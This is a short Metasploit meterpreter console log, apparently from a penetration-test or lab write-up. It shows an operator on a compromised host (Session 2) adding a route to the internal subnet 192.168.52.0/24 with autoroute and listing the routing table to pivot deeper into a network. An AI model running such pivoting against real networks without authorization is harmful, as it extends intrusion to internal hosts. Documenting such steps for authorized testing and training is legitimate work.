 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autor
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.247.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autor
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2